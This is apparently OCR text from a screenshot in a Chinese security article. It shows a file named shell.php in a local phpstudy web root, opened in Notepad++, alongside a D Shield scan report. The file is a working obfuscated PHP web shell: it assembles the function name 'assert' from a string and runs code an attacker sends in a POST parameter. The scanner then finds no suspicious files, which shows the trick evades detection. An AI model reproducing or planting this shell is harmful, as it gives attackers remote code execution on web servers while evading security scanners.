 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称
修改日期
类型
大小
shell.php
2019/10/26 11:10
PHP 文件
1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=array(''=>$a($_POST['q']));
4 var_dump($b);
5 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结果
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描)
级别
说明
Ots安全
先知社区